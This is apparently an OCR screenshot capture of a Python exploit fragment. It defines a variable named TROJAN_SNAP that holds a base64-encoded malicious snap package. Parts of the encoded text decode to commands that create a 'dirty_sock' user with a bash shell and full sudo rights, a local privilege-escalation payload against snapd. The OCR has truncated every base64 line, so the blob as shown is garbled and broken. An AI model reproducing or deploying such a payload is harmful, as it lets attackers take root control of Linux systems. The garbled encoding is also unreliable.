
# For full details, read the blog 
linked on the github page above.
TROJAN_SNAP 
=
(
'''

aHNxcwcAAAAQIVZcAAACAAAAAAAEABEA0AIBAAQAAADgA
/////////xICAAAAAAAAsAIAAAAAAAA+AwAAAAAAAHgDA
ZGQgZGlydHlfc29jayAtbSAtcCAnJDYkc1daY1cxdDI1c
TGJ2RzN2Rnp6SFJqWGZCWUswU09HZk1EMXNMeWFTOTdBd
T2NFbURwQlZsRjltLicgLXMgL2Jpbi9iYXNoCnVzZXJtb
Y2hvICJkaXJ0eV9zb2NrICAgIEFMTD0oQUxMOkFMTCkgQ
ZTogZGlydHktc29jawp2ZXJzaW9uOiAnMC4xJwpzdW1tY
ciBleHBsb2l0CmRlc2NyaXB0aW9uOiAnU2VlIGh0dHBzO
L2RpcnR5X3NvY2sKCiAgJwphcmNoaXRlY3R1cmVzOgotI
b2RlCmdyYWRlOiBkZXZlbAqcAP03elhaAAABaSLeNgPAZ
rFoU8J/e5+qumvhFkbY5Pr4ba1mk4+lgZFHaUvoa1O5k6
rkpxz0ET/XVLOZmGVXmojv/IHq2fZcc/VQCcVtsco6gAw
AAFZWowA/Td6WFoAAAFpIt42A8BTnQEhAQIAAAAAvhLn0
XR9JLRjNEyz6lNkCjEjKrZZFBdDja9cJJGw1F0vtkyjZe
RQAAAEDvGfMAAWedAQAAAPtvjkc+MA2LAgAAAAABWVo4g
AFwAAAAAAAAAwAAAAAAAAACgAAAAAAAAAOAAAAAAAAAA
+
'A'
*
4256
+
'=='
)